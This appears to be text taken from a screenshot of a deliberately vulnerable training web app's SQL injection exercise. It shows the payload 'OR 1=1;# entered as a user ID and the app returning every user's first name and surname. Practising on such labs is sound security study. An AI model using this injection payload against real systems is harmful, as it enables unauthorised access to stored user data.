 Vulnerability: SQL Injection
User ID: Submit
ID: 'OR 1=1;#
First name: admin
Surname: admin
ID: 'OR 1=1;#
First name: Gordon
Surname: Brown
ID: 'OR 1=1;#
First name: Hack
Surname: Me
ID: 'OR 1=1;#
First name: Pablo
Surname: Picasso
ID: 'OR 1=1;#
First name: Bob
Surname: Smith